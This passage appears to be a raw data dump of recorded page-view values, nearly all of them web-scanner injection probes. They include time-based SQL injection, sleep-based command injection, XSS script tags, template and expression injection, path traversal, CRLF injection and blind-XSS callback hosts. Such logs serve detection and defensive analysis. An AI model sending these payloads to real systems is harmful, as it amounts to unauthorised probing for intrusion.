980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 